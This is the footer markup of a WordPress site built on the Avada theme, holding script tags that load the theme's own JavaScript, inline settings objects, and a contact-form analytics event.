<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1' id='fusion-popover-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1' id='fusion-blog-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1' id='fusion-button-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' id='fusion-ie1011-js-extra'>
/* <![CDATA[ */
var fusionIe1011Vars = {"form_bg_color":"#ffffff"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie1011.js?ver=1' id='fusion-ie1011-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"0.60","typography_factor":"1.25"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' id='avada-comments-js-extra'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"none","title_margin_top":"0px","title_margin_bottom":"10px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=5.2.2' id='avada-comments-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=5.2.2' id='avada-general-footer-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=5.2.2' id='avada-quantity-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"modern","sticky_header_shrinkage":"0","nav_height":"86","nav_highlight_border":"0","logo_margin_top":"20px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=5.2.2' id='avada-header-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=5.2.2' id='avada-scrollspy-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=5.2.2' id='avada-select-js'></script>
<script type='text/javascript' id='avada-sidebars-js-extra'>
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"0","sticky_header_shrinkage":"0","nav_height":"86","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=5.2.2' id='avada-sidebars-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=5.2.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=5.2.2' id='avada-tabs-widget-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Top","logo_alignment":"Left","header_sticky":"1","side_header_break_point":"800","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=5.2.2' id='avada-menu-js'></script>
<script type='text/javascript' id='jquery-to-top-js-extra'>
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2' id='jquery-to-top-js'></script>
<script type='text/javascript' id='avada-to-top-js-extra'>
/* <![CDATA[ */
var avadaToTopVars = {"status_totop_mobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=5.2.2' id='avada-to-top-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=5.2.2' id='avada-drop-down-js'></script>
<script type='text/javascript' id='avada-rev-styles-js-extra'>
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=5.2.2' id='avada-rev-styles-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=5.2.2' id='avada-contact-form-7-js'></script>

		<script>
  document.addEventListener( 'wpcf7mailsent', function( event ) {
      if ( '1461' == event.detail.contactFormId ) {
        gtag('event', 'submit', {
          'event_category': 'form',
          'event_label': 'contact'
        });
      }
  }, false );
</script>

	</body>
</html>
